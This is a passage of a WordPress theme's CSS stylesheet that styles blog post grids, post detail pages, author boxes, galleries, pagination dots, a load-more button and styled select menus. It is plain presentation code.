    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px; }
  .post-standard.post--grid .post__content .post__content-info .post-additional-info i,
  .post-standard.post--grid .category i {
    font-size: 13px;
    margin-right: 6px; }
  .post-standard.post--grid.post--grid-main .post-thumb {
    margin-bottom: 60px; }
  .post-standard.post--grid.post--grid-main .post__content .post__title {
    font-size: 24px; }
  .post-standard.post--grid.post--grid-main .post__content .post__author .post__author-name {
    font-size: 14px; }
  .post-standard.post--grid.post--grid-main .post .post__author-name a {
    font-size: 14px; }
  .post-standard.post--grid.post--grid-main .post__content .post__author img {
    width: 40px;
    height: 40px; }
  .post-standard.post--grid.post--grid-main .category {
    font-size: 14px; }
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info i,
  .post-standard.post--grid.post--grid-main .category i {
    font-size: 20px;
    margin-right: 10px; }
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info .post__date,
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info .comments-link,
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info {
    font-size: 14px; }
  .post-standard.post--grid.post--grid-main.slider .post-thumb {
    margin-bottom: 0; }
  .post-standard.post--grid.slider .post-thumb {
    margin-bottom: 0; }
  .post-standard.post--grid.quote {
    padding: 40px 30px; }
    .post-standard.post--grid.quote .post-thumb {
      padding: 80px 45px;
      text-align: center;
      margin-bottom: 0; }
      .post-standard.post--grid.quote .post-thumb .quote {
        position: relative;
        right: auto;
        bottom: auto; }
      .post-standard.post--grid.quote .post-thumb .text p {
        font-size: 20px; }
      .post-standard.post--grid.quote .post-thumb .author-name {
        font-size: 14px; }
      .post-standard.post--grid.quote .post-thumb .author-company {
        font-size: 12px; }
      .post-standard.post--grid.quote .post-thumb .testimonial-img-author {
        float: none;
        margin-right: 15px; }
    .post-standard.post--grid.quote .author-info-wrap {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: left;
      width: auto; }
  .post-standard.post--grid.link {
    padding: 40px 30px; }
    .post-standard.post--grid.link .post-thumb {
      padding: 80px 45px;
      text-align: center;
      margin-bottom: 0; }
      .post-standard.post--grid.link .post-thumb .thumb-content .post-link {
        position: relative;
        right: auto;
        bottom: auto;
        margin-bottom: 25px; }
    .post-standard.post--grid.link .thumb-content-title {
      font-size: 20px; }
  .post-standard.post--grid.post--grid-masonry {
    padding: 0; }
    .post-standard.post--grid.post--grid-masonry .post__content {
      padding: 40px; }
    .post-standard.post--grid.post--grid-masonry .post-thumb {
      -webkit-box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
      box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
      margin-bottom: 0; }
    .post-standard.post--grid.post--grid-masonry.sticky::before {
      top: -50px;
      left: 40px; }
      @media (max-width: 799px) {
        .post-standard.post--grid.post--grid-masonry.sticky::before {
          top: -30px; } }
    .post-standard.post--grid.post--grid-masonry.slider .post-standard-thumb-slider {
      margin-bottom: 0; }

.post--grid-container .post-standard {
  height: -webkit-calc(100% - 30px);
  height: calc(100% - 30px); }

.post--loadmore-container .animate,
.post--grid-container .animate {
  -webkit-transform: translateY(200px);
  -ms-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

.post-additional-info {
  margin-bottom: 25px; }
  @media (max-width: 480px) {
    .post-additional-info {
      margin-bottom: 15px; } }
  .post-additional-info i {
    font-size: 20px;
    margin-right: 10px;
    color: #595959; }
  .post-additional-info .post__date {
    padding: 0;
    margin-right: 30px;
    margin-bottom: 0;
    background-color: transparent;
    vertical-align: bottom; }
    @media (max-width: 980px) {
      .post-additional-info .post__date {
        display: block;
        margin-bottom: 10px; } }
  .post-additional-info .category {
    margin-right: 30px;
    display: inline-block;
    vertical-align: bottom; }
    @media (max-width: 980px) {
      .post-additional-info .category {
        display: block;
        margin-bottom: 10px; } }
    .post-additional-info .category a {
      display: inline-block; }
  .post-additional-info .post__comments {
    font-size: 14px;
    display: inline-block;
    vertical-align: bottom; }
    @media (max-width: 980px) {
      .post-additional-info .post__comments {
        display: block;
        margin-bottom: 10px; } }
    .post-additional-info .post__comments a:hover {
      color: var(--primary-accent-color); }
  .post-additional-info .post__author-name a {
    display: block; }

/*------------- #Post-standard-details --------------*/
.post-standard-details {
  margin-bottom: 60px; }
  @media (max-width: 640px) {
    .post-standard-details {
      margin-bottom: 30px; } }
  .post-standard-details .post-thumb {
    -webkit-box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0.4px 1px rgba(0, 0, 0, 0.02), 0 1px 2.3px rgba(0, 0, 0, 0.028), 0 1.9px 4.4px rgba(0, 0, 0, 0.035), 0 3.4px 7.8px rgba(0, 0, 0, 0.042), 0 6.3px 14.6px rgba(0, 0, 0, 0.05), 0 15px 35px rgba(0, 0, 0, 0.07);
    margin-bottom: 40px;
    line-height: 0;
    display: inline-block; }
  .post-standard-details .form-inline input {
    background-color: #f7f9f9;
    margin-bottom: 0; }
  .post-standard-details .post__content {
    margin-bottom: 30px; }
    .post-standard-details .post__content .post__text {
      margin-bottom: 30px; }
    .post-standard-details .post__content .post__title {
      text-transform: uppercase;
      margin-bottom: 30px; }
    .post-standard-details .post__content .post-additional-info {
      margin-bottom: 30px; }
      @media (max-width: 980px) {
        .post-standard-details .post__content .post-additional-info > span {
          display: block;
          margin-bottom: 10px; } }
      @media (max-width: 768px) {
        .post-standard-details .post__content .post-additional-info > span {
          display: inline-block;
          margin-bottom: 0; } }
      @media (max-width: 600px) {
        .post-standard-details .post__content .post-additional-info > span {
          display: block;
          margin-bottom: 10px; } }
      .post-standard-details .post__content .post-additional-info i {
        vertical-align: middle;
        font-size: 22px;
        margin-right: 14px; }
      .post-standard-details .post__content .post-additional-info .post__author {
        display: inline-block;
        margin-right: 30px;
        overflow: hidden;
        vertical-align: middle; }
        @media (max-width: 980px) {
          .post-standard-details .post__content .post-additional-info .post__author {
            display: block;
            margin-bottom: 10px; } }
        @media (max-width: 768px) {
          .post-standard-details .post__content .post-additional-info .post__author {
            display: inline-block;
            margin-bottom: 0; } }
        @media (max-width: 600px) {
          .post-standard-details .post__content .post-additional-info .post__author {
            display: block;
            margin-bottom: 10px; } }
        .post-standard-details .post__content .post-additional-info .post__author img {
          margin-right: 10px; }
        .post-standard-details .post__content .post-additional-info .post__author > * {
          display: inline-block;
          vertical-align: middle; }
        .post-standard-details .post__content .post-additional-info .post__author .post__author-link {
          display: inline-block; }
        .post-standard-details .post__content .post-additional-info .post__author .avatar {
          float: none; }
      .post-standard-details .post__content .post-additional-info .post__date {
        vertical-align: middle; }
        @media (max-width: 980px) {
          .post-standard-details .post__content .post-additional-info .post__date {
            margin-bottom: 10px; } }
        @media (max-width: 768px) {
          .post-standard-details .post__content .post-additional-info .post__date {
            margin-bottom: 0; } }
        @media (max-width: 600px) {
          .post-standard-details .post__content .post-additional-info .post__date {
            display: inline-block;
            margin-bottom: 10px; } }
      .post-standard-details .post__content .post-additional-info .category {
        vertical-align: middle; }
        .post-standard-details .post__content .post-additional-info .category a {
          display: inline-block;
          font-size: 14px; }
          .post-standard-details .post__content .post-additional-info .category a:hover {
            color: var(--primary-accent-color); }
      .post-standard-details .post__content .post-additional-info .post__comments {
        font-size: 14px;
        vertical-align: middle; }
        .post-standard-details .post__content .post-additional-info .post__comments:hover {
          color: var(--primary-accent-color); }
        .post-standard-details .post__content .post-additional-info .post__comments a {
          font-size: 14px; }
          .post-standard-details .post__content .post-additional-info .post__comments a:hover {
            color: var(--primary-accent-color); }
            .post-standard-details .post__content .post-additional-info .post__comments a:hover i {
              color: var(--primary-accent-color); }
    .post-standard-details .post__content .crumina-testimonial-item {
      margin: 60px 0; }
      @media (max-width: 768px) {
        .post-standard-details .post__content .crumina-testimonial-item {
          margin: 30px 0; } }
    .post-standard-details .post__content .list {
      margin-bottom: 30px; }
    .post-standard-details .post__content .w-tags {
      margin-bottom: 10px; }
  .post-standard-details .socials .social__item i {
    font-size: 20px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .post-standard-details .socials .social__item:hover i {
    color: #08acee; }
  .post-standard-details .socials button {
    background: none;
    cursor: pointer;
    margin-left: 0;
    opacity: .7;
    -webkit-transition: opacity .2s ease-in;
    -o-transition: opacity .2s ease-in;
    transition: opacity .2s ease-in; }
    .post-standard-details .socials button:hover {
      opacity: 1; }
  .post-standard-details .socials .label {
    position: relative;
    top: 2px; }

.blog-details-author {
  padding: 60px;
  background-color: #edf2f7;
  margin-bottom: 60px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  @media (max-width: 980px) {
    .blog-details-author {
      padding: 30px; } }
  .blog-details-author .blog-details-author-thumb {
    float: left;
    margin-right: 30px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    overflow: hidden; }
    @media (max-width: 480px) {
      .blog-details-author .blog-details-author-thumb {
        margin-bottom: 30px; } }
  .blog-details-author .blog-details-author-content {
    overflow: hidden; }
    @media (max-width: 480px) {
      .blog-details-author .blog-details-author-content {
        clear: both; } }
    .blog-details-author .blog-details-author-content .author-info {
      margin-bottom: 0; }
      .blog-details-author .blog-details-author-content .author-info .author-name {
        display: inline-block;
        margin-right: 30px; }
      .blog-details-author .blog-details-author-content .author-info .author-info {
        display: inline-block;
        font-size: 14px; }
    .blog-details-author .blog-details-author-content .text {
      margin-bottom: 20px; }
  .blog-details-author .socials .social__item img {
    width: 20px;
    height: auto; }

.format-video .post-thumb {
  width: 100%;
  position: relative; }

body.author .blog-details-author {
  margin-bottom: 30px; }

.author .avatar {
  -webkit-border-radius: 100%;
  border-radius: 100%; }

/**
 * 14.2 Galleries
 */
.gallery {
  margin: 0 -5px 1.6em; }

.gallery-item {
  display: inline-block;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 5px 0; }
  .gallery-item a {
    padding: 0 5px;
    display: inline-block; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }
  @media (max-width: 768px) {
    .gallery-columns-3 .gallery-item {
      max-width: 50%; } }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }
  @media (max-width: 768px) {
    .gallery-columns-4 .gallery-item {
      max-width: 50%; } }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }
  @media (max-width: 768px) {
    .gallery-columns-5 .gallery-item {
      max-width: 50%; } }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }
  @media (max-width: 768px) {
    .gallery-columns-6 .gallery-item {
      max-width: 50%; } }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }
  @media (max-width: 768px) {
    .gallery-columns-7 .gallery-item {
      max-width: 50%; } }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }
  @media (max-width: 768px) {
    .gallery-columns-8 .gallery-item {
      max-width: 50%; } }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }
  @media (max-width: 768px) {
    .gallery-columns-9 .gallery-item {
      max-width: 50%; } }

.gallery-icon img {
  margin: 0 auto; }

.gallery-caption {
  display: block;
  font-size: 12px;
  font-size: .8rem;
  line-height: 1.5;
  background-color: #ececec;
  margin: 10px 5px 10px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 10px; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

.post-password-form input[type="submit"] {
  width: auto;
  color: #fff;
  cursor: pointer;
  background-color: var(--primary-accent-color); }
  .post-password-form input[type="submit"]:hover {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2);
    color: #fff; }

.post-password-form label input {
  margin-top: 15px; }

.post-standard .post-password-form label input {
  background-color: #fff; }

/* =WordPress Core
-------------------------------------------------------------- */
.align-center,
.aligncenter {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

img.aligncenter {
  display: block;
  margin: 20px auto; }

.alignnone {
  margin: 5px 20px 20px 0; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  border: 2px solid #edf2f7;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 15px;
  margin-bottom: 20px;
  background: #fff;
  text-align: center; }
  .wp-caption img {
    margin-bottom: 15px; }
  .wp-caption.wp-caption-text {
    font-size: 14px;
    margin-bottom: 0; }

.wp-caption-text {
  font-size: 14px; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption p.wp-caption-text {
  font-size: 14px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.crum_single_image .wp-caption-text {
  margin-top: 30px; }

.search-panel {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  padding: 30px;
  margin-bottom: 0;
  background-color: #edf2f7; }
  @media (max-width: 1024px) {
    .search-panel {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start;
      padding: 20px; } }
  .search-panel input {
    margin: 0 30px;
    background-color: #fff;
    max-width: 100%; }
    @media (max-width: 1024px) {
      .search-panel input {
        margin: 30px 0;
        width: auto; } }
  .search-panel .title {
    font-size: 20px;
    margin: 0; }

@media (max-width: 560px) {
  .post-standard.post--grid {
    padding: 15px; }
  .post-standard.post--grid .post__content {
    padding: 15px; }
  .post-standard.post--grid .post-thumb,
  .post-standard.post--grid.post--grid-main .post-thumb {
    margin-bottom: 20px; }
  .post-standard.post--grid.post--grid-main .post__content .post__title {
    font-size: 18px; }
  .post-standard.post--grid.post--grid-main .category {
    font-size: 12px; }
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info i,
  .post-standard.post--grid.post--grid-main .category i {
    font-size: 12px;
    margin-right: 5px; }
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info .post__date,
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info .comments-link,
  .post-standard.post--grid.post--grid-main .post__content .post__content-info .post-additional-info {
    font-size: 12px; }
  .post.post--grid .post__content .post__content-info .post-additional-info > span {
    margin-bottom: 0; }
  .post.post--grid .post__content .post__text {
    font-size: 14px; }
  .post-standard.post--grid.slider .post-standard-thumb-slider {
    margin-bottom: 20px; }
  .post-standard.post--grid.quote .post-thumb {
    padding: 40px 25px; }
  .post-standard.post--grid.link .post-thumb {
    padding: 40px 25px; }
  .post-standard.post--grid.slider .swiper-pagination {
    bottom: 10px; }
  .post-standard.post--grid.link {
    padding: 20px 15px; } }

@media (max-width: 480px) {
  .post-standard.post--grid .post__content .post__author {
    margin-bottom: 0; } }

/*------------- #PAGINATION --------------*/
.pagination, .swiper-pagination {
  position: absolute;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 5;
  left: 50%;
  bottom: 10px;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }
  .pagination .pagination-item, .pagination .swiper-pagination-bullet, .swiper-pagination .pagination-item, .swiper-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin: auto 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 640px) {
      .pagination .pagination-item, .pagination .swiper-pagination-bullet, .swiper-pagination .pagination-item, .swiper-pagination .swiper-pagination-bullet {
        width: 10px;
        height: 10px; } }
    .pagination .pagination-item.active, .pagination .pagination-item.swiper-pagination-bullet-active, .pagination .swiper-pagination-bullet.active, .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination .pagination-item.active, .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .swiper-pagination .swiper-pagination-bullet.active, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
      width: 15px;
      height: 15px;
      background-color: transparent;
      border: 2px solid var(--primary-accent-color);
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      @media (max-width: 640px) {
        .pagination .pagination-item.active, .pagination .pagination-item.swiper-pagination-bullet-active, .pagination .swiper-pagination-bullet.active, .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination .pagination-item.active, .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .swiper-pagination .swiper-pagination-bullet.active, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
          width: 10px;
          height: 10px;
          border-width: 1px; } }
  .pagination.light .pagination-item, .pagination.light .swiper-pagination-bullet, .swiper-pagination.light .pagination-item, .swiper-pagination.light .swiper-pagination-bullet {
    background-color: #f0f2f2; }
    .pagination.light .pagination-item.active, .pagination.light .pagination-item.swiper-pagination-bullet-active, .pagination.light .swiper-pagination-bullet.active, .pagination.light .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination.light .pagination-item.active, .swiper-pagination.light .pagination-item.swiper-pagination-bullet-active, .swiper-pagination.light .swiper-pagination-bullet.active, .swiper-pagination.light .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background-color: transparent;
      border: 2px solid var(--primary-accent-color); }
  .pagination.dark .pagination-item, .pagination.dark .swiper-pagination-bullet, .swiper-pagination.dark .pagination-item, .swiper-pagination.dark .swiper-pagination-bullet {
    background-color: #2f2c2c; }
    .pagination.dark .pagination-item.active, .pagination.dark .pagination-item.swiper-pagination-bullet-active, .pagination.dark .swiper-pagination-bullet.active, .pagination.dark .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination.dark .pagination-item.active, .swiper-pagination.dark .pagination-item.swiper-pagination-bullet-active, .swiper-pagination.dark .swiper-pagination-bullet.active, .swiper-pagination.dark .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background-color: transparent;
      border: 2px solid #fff; }
  .pagination.grey .pagination-item, .pagination.grey .owl-dot, .pagination.grey .swiper-pagination-bullet, .swiper-pagination.grey .pagination-item, .swiper-pagination.grey .owl-dot, .swiper-pagination.grey .swiper-pagination-bullet {
    background-color: #d7d7d7; }
    .pagination.grey .pagination-item.active, .pagination.grey .pagination-item.swiper-pagination-bullet-active, .pagination.grey .owl-dot.active, .pagination.grey .owl-dot.swiper-pagination-bullet-active, .pagination.grey .swiper-pagination-bullet.active, .pagination.grey .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination.grey .pagination-item.active, .swiper-pagination.grey .pagination-item.swiper-pagination-bullet-active, .swiper-pagination.grey .owl-dot.active, .swiper-pagination.grey .owl-dot.swiper-pagination-bullet-active, .swiper-pagination.grey .swiper-pagination-bullet.active, .swiper-pagination.grey .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background-color: transparent;
      border: 2px solid var(--primary-accent-color); }
  .pagination.pagination-vertical .pagination-item, .pagination.pagination-vertical .owl-dot, .swiper-pagination.pagination-vertical .pagination-item, .swiper-pagination.pagination-vertical .owl-dot {
    display: block;
    margin: 9px auto;
    background-color: #acd373; }
    .pagination.pagination-vertical .pagination-item.active, .pagination.pagination-vertical .owl-dot.active, .swiper-pagination.pagination-vertical .pagination-item.active, .swiper-pagination.pagination-vertical .owl-dot.active {
      border-color: #fff;
      background-color: transparent; }
  .pagination.top-right, .swiper-pagination.top-right {
    left: auto;
    bottom: auto;
    right: 0;
    top: 0;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0); }
  .pagination.bottom-left, .swiper-pagination.bottom-left {
    left: 0;
    bottom: 0;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0);
    top: auto; }
    @media (max-width: 1024px) {
      .pagination.bottom-left, .swiper-pagination.bottom-left {
        bottom: 20px; } }
  .pagination.right-bottom, .swiper-pagination.right-bottom {
    right: 100px;
    bottom: -50px;
    top: auto;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    transform: translate(0); }

.swiper-container-horizontal.pagination-bottom .swiper-pagination {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }

.swiper-container-horizontal.pagination-bottom .swiper-pagination.bottom-left {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0); }

.pagination-vertical .kc_row_inner.section-padding {
  padding: 0; }

.crumina-grid .owl-nav-round.owl-theme .owl-controls .owl-buttons div:hover,
.crumina-grid .owl-theme .owl-controls .owl-buttons div {
  background-color: var(--primary-accent-color); }

.kc-tweet-owl .owl-controls.clickable .owl-pagination .owl-page span {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: auto 5px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  cursor: pointer;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  background-color: #d7d7d7;
  opacity: 1; }

.kc-tweet-owl .owl-controls.clickable .owl-pagination .owl-page.active span {
  background-color: transparent;
  border: 2px solid var(--primary-accent-color); }

.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev {
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  position: relative; }
  .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev:before {
    content: '\e936';
    display: block;
    position: absolute;
    font-family: 'seosight';
    font-size: 10px;
    color: #2f2c2c;
    left: -12px;
    top: 2px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev:hover {
    background-color: var(--primary-accent-color); }
    .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev:hover:before {
      left: -15px;
      color: var(--primary-accent-color); }

.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next {
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  position: relative; }
  .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next:after {
    content: '\e936';
    display: block;
    position: absolute;
    font-family: 'seosight';
    font-size: 10px;
    color: #2f2c2c;
    right: -12px;
    top: 2px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next:hover {
    background-color: var(--primary-accent-color); }
    .kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next:hover:after {
      right: -15px;
      color: var(--primary-accent-color); }

.pagination-vertical {
  padding-left: 100px; }
  .pagination-vertical .swiper-pagination {
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    bottom: auto; }
    .pagination-vertical .swiper-pagination .pagination-item, .pagination-vertical .swiper-pagination .owl-dot, .pagination-vertical .swiper-pagination .swiper-pagination-bullet {
      display: block;
      margin: 9px auto;
      background-color: #fff;
      opacity: .5; }
      .pagination-vertical .swiper-pagination .pagination-item.active, .pagination-vertical .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .pagination-vertical .swiper-pagination .owl-dot.active, .pagination-vertical .swiper-pagination .owl-dot.swiper-pagination-bullet-active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.active, .pagination-vertical .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        border-color: #fff;
        background-color: transparent;
        opacity: 1; }
  .pagination-vertical.pagination-vertical-right {
    padding-left: 0;
    margin-left: 0;
    padding-right: 100px;
    margin-right: -100px; }
    .pagination-vertical.pagination-vertical-right .swiper-pagination {
      left: auto;
      right: 10px;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%); }

.light-bg .swiper-pagination .pagination-item, .light-bg .swiper-pagination .owl-dot, .light-bg .swiper-pagination .swiper-pagination-bullet {
  background-color: #000;
  opacity: .5; }
  .light-bg .swiper-pagination .pagination-item.active, .light-bg .swiper-pagination .pagination-item.swiper-pagination-bullet-active, .light-bg .swiper-pagination .owl-dot.active, .light-bg .swiper-pagination .owl-dot.swiper-pagination-bullet-active, .light-bg .swiper-pagination .swiper-pagination-bullet.active, .light-bg .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border-color: #000;
    background-color: transparent;
    opacity: 1; }

.pagination-bottom {
  padding-bottom: 60px; }
  .pagination-bottom .swiper-pagination {
    bottom: 0;
    top: auto; }
    .pagination-bottom .swiper-pagination.right-bottom {
      bottom: -50px;
      -webkit-transform: none;
      -ms-transform: none;
      transform: none; }

.pagination-bottom-large {
  padding-bottom: 120px; }
  @media (max-width: 570px) {
    .pagination-bottom-large {
      padding-bottom: 40px; } }

.swiper-container.top-pagination {
  padding-top: 125px;
  top: -105px;
  margin-bottom: -105px;
  z-index: auto; }
  @media (max-width: 1024px) {
    .swiper-container.top-pagination {
      padding-top: 0;
      top: 0;
      margin-bottom: 0; } }
  .swiper-container.top-pagination .swiper-pagination {
    top: 0;
    bottom: auto;
    left: auto; }
    @media (max-width: 1024px) {
      .swiper-container.top-pagination .swiper-pagination {
        margin-top: 30px; } }

/*------------- #LOAD MORE BUTTON --------------*/
.load-more {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  display: block;
  max-width: 120px; }
  .load-more .load-more-img-wrap {
    margin-bottom: 20px;
    position: relative;
    display: block;
    background: url("../svg/load-more-arrow.svg") no-repeat center;
    opacity: .15; }
    .load-more .load-more-img-wrap svg {
      position: relative;
      width: 80px;
      height: 80px;
      top: 4px; }
  .load-more .load-more-text {
    color: #d7d7d7;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .load-more.loading .load-more-text {
    opacity: 0; }
  .load-more:hover .load-more-text {
    color: var(--primary-accent-color); }
  .load-more:hover .load-more-img-wrap {
    -webkit-animation: rotate-img 1.5s infinite linear;
    animation: rotate-img 1.5s infinite linear; }
    .load-more:hover .load-more-img-wrap svg {
      -webkit-animation: rotate-img 2s infinite linear;
      animation: rotate-img 2s infinite linear; }
  .load-more.last-page:hover .load-more-img-wrap {
    -webkit-animation: none;
    animation: none; }
    .load-more.last-page:hover .load-more-img-wrap img {
      -webkit-animation: none;
      animation: none; }

@-webkit-keyframes rotate-img {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate-img {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/*------------- #styled_selects --------------*/
.nice-select {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  padding: 20px 40px 20px 20px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  margin-bottom: 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  cursor: pointer;
  background-color: #edf2f7; }
  .nice-select:focus {
    background-color: #fff;
    -webkit-box-shadow: 17px 0 60px #d3dcdc;
    box-shadow: 17px 0 60px #d3dcdc; }
  .nice-select.focus-white:focus {
    background-color: #fff;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }
  .nice-select:after {
    border-bottom: 2px solid #595959;
    border-right: 2px solid #595959;
    content: '';
    display: block;
    height: 10px;
    margin-top: -8px;
    pointer-events: none;
